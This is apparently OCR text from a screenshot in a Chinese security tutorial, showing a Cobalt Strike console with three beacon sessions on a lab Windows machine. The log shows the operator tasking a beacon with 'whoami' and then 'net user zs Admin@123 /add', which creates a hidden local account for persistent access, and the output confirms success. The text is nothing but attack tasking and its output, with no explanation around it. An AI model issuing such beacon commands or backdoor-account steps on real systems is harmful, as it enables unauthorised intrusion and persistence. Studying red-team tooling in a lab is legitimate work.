 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
网络安全免费学
external internal listener user computer note process pid arch last
192.168.83.137 192.168.83.137 CS Admin * 刘萌萌的电脑 2.exe 2940 x86 254...
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8772 x86 129...
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8916 x86 753...
日志X 监听器X Beacon 192.168.83.137@8916 X Beacon 192.168.83.137@2940 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
刘萌萌的电脑\admin
beacon> shell ner user zs Admin@123 /add
[*] Tasked beacon to run: ner user zs Admin@123 /add
[+] host called home, sent: 57 bytes
[+] received output:
'ner' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell net user zs Admin@123 /add
[*] Tasked beacon to run: net user zs Admin@123 /add
[+] host called home, sent: 57 bytes
[+] received output:
命令成功完成。
[刘萌萌的电脑] Admin */2940 last: 254ms
beacon> t
搜索